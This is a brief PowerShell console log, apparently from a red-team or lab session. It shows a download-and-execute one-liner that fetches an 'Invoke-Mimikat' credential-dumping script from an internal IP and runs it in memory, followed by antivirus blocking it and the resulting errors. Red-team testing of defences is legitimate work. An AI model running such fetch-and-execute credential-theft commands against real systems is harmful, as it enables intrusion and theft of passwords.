 PS C:\Users\RedTeam> powershell "IEX (New-Object Net.WebClient).DownloadString('http://172.16.56.101/Invoke-Mimikat.ps1');Invoke-Mimikat"
IEX : At line:1 char:1
+ function Invoke-Mimikat
+ ~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://172.16.56.101/I ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

Invoke-Mimikat : The term 'Invoke-Mimikat' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:90
+ ... nloadString('http://172.16.56.101/Invoke-Mimikat.ps1');Invoke-Mimikat
+                                                            ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-Mimikat:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException